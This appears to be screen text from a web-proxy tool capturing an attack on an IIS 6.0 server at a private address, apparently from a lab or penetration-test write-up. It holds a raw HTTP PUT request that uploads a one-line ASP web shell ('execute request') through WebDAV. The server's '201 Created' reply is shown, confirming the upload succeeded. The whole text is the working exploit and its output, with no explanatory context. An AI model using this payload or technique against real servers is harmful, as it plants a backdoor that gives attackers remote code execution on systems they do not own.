 Go
Cancel
<
>
Target: http://172.17.175.6
?
Request
Raw
Params
Headers
Hex
XML
PUT /Readmes.txt HTTP/1.1
Host:172.17.175.6
Content-Length: 25
<%execute request("ab")%>
Response
Raw
Headers
Hex
HTTP/1.1 201 Created
Date: Sun, 26 May 2019 13:31:39 GMT
Server: Microsoft-IIS/6.0
Location: http://172.17.175.6/Readmes.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK